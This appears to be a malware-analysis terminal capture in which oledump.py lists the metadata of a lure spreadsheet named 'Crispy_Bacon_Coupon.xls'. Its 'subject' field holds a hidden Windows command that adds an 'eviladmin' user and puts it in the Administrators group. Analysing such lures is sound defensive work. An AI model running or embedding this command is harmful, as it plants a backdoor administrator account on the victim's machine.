 remnux@remnux:~/current$ oledump.py -M Crispy_Bacon_Coupon.xls
Properties SummaryInformation:
codepage: 1252 ANSI Latin 1; Western European (Windows)
subject: net user eviladmin Password123 /add;net localgroup Administrators eviladmin /add
author: jdeere
last_saved_by: jdeere
create_time: 2017-07-18 13:18:02
last_saved_time: 2017-07-18 13:18:04
creating_application: Microsoft Excel
security: 0
Properties DocumentSummaryInformation:
codepage_doc: 1252 ANSI Latin 1; Western European (Windows)
scale_crop: False
company:
links_dirty: False
shared_doc: False
hlinks_changed: False
version: 1048576